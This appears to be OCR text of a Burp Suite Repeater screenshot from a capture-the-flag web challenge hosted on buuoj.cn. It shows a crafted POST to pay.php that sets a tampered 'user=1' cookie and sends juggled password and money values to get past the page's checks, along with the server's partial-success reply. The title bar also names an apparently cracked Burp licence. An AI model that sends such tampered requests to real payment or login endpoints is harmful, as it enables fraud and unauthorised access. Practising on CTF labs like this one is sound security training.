 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < | ▼ > | ▼ Target: http://ff094384-b03a-4795-b0a7-b1dadd090f2e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: ff094384-b03a-4795-b0a7-b1dadd090f2e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie:
UM_distinctid=1789c40dfd5417-0c18cd0c54487e8-1262694a-144000-1789c4
0dfd64f1; user=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
password=404a&money=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the
FLAG:</br>
You must be a student
from CUIT!!!</br>
You must be answer
the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too
long</br>
</p>
<hr />
</div>
</section>
</article>
? < + > Type a search term 0 matches
Done 2,658 bytes | 62 millis